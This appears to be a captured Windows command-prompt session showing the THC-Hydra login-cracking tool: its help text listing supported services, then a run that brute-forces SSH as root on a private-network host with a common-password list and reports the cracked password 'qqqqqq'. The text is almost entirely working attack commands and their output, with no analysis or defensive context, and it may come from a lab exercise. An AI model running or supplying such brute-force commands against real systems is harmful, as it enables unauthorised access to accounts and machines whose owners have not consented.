 C:\Windows\System32\cmd.e
  service   the service to crack (see below for supported protocols)
  OPT       some service modules support additional input (-U for module help)

Supported services: adam6500 asterisk cisco cisco-enable cvs ftp[s] http[s]-{head|get|post} http[s]-{get|post}-form http
-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql nntp oracle-listener oracle-s
id pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp
 socks5 ssh sshkey teamspeak telnet[s] vmauthd vnc xmpp

Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)

Example:  hydra -l user -P passlist.txt ftp://192.168.0.1

E:\command\thc-hydra-windows-master>hydra -l root -P C:\Users\Administrator\Desktop\commonPwd.txt ssh://192.168.8.89
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-28 21:01:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 147 login tries (l:1/p:147), ~10 tries per task
[DATA] attacking ssh://192.168.8.89:22/
[22][ssh] host: 192.168.8.89   login: root   password: qqqqqq
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-28 21:01:24

E:\command\thc-hydra-windows-master>